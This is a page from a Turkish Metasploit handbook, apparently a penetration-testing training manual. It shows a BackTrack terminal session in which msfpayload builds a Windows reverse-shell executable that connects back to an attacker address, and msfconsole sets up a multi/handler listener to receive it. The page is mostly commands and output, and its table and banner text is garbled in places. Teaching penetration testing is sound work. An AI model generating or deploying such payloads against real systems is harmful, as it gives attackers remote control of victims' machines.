Name
---EXITFUNC
LHOST
LPORT

Current Setting
--------------seh
172.16.104.130
31337

Required
-------yes
yes
yes

Description
----------Exit technique: seh, thread, process
The local address
The local port

Description:
Connect back to attacker and spawn a command shell
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell_reverse_tcp
LHOST=172.16.104.130 LPORT=31337 X > /tmp/1.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_reverse_tcp
Length: 287
Options: LHOST=172.16.104.130,LPORT=31337
root@bt:/pentest/exploits/framework3# file /tmp/1.exe
/tmp/1.exe: MS-DOS executable PE for MS Windows (GUI) Intel 80386 32-bit

Windows dosyası hazır. Framework dışında exploit kontrolünü sağlamak için multi/handler kullanılmalıdır.
root@bt4:/pentest/exploits/framework3# ./msfconsole
##
## ## #### ###### #### #####
#####
####### ## ## ## ##
## ## ##
####### ###### ## #####
#### ## ##
## # ##
## ## ## ## ##
#####
##
## #### ###
#####
#####
##
##
=[
+ -- --=[
+ -- --=[
=[

###
##
##
##
##
####

##

####
## ##
## ##
## ##
####

##
######
###
##
##
##
##
##
#### ###

metasploit v3.3-rc1 [core:3.3 api:1.0]
371 exploits - 234 payloads
20 encoders - 7 nops
149 aux

msf > use exploit/multi/handler
msf exploit(handler) > show options
Module options:
Name
----

Current Setting
---------------

Required
--------

Description
-----------

Exploit target:
Id
-0

Name
---Wildcard Target

msf exploit(handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(handler) > show options
Module options:
Name
----

Current Setting
---------------

Required
--------

Description
-----------

Payload options (windows/shell/reverse_tcp):
Name
---EXITFUNC
LHOST
LPORT

Current Setting
--------------thread
4444

Required
-------yes
yes
yes

Description
----------Exit technique: seh, thread, process
The local address
The local port

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

26

 